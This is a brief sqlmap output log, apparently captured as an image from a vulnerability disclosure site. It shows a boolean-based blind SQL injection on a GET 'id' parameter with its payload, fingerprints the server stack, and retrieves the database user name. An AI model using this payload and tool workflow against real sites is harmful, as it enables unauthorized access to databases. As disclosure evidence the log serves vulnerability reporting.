 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=14 AND 7153=7153
---
[09:44:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.11
back-end DBMS: MySQL 5
[09:44:12] [INFO] fetching current user
[09:44:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:44:12] [INFO] retrieved: kjxy@%
current user:    'kjxy@%'
www.wooyun.org